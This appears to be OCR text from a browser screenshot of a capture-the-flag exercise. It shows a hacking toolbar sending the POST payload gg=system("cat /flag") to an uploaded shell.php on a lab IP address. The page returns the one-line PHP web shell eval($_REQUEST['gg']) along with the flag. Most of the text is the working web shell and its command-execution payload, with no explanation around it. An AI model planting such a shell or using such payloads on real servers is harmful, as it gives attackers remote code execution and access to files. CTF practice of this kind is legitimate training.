 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168...oad/shell.php × +
192.168.23.129:30003/upload/shell.php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.23.129:30003/upload/shell.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
Post data gg=system("cat /flag");
<?php error_reporting(0); highlight_file(__FILE__); eval($_REQUEST['gg']);?> ggctf{ee7edf6732b35e079eefd757f269f196}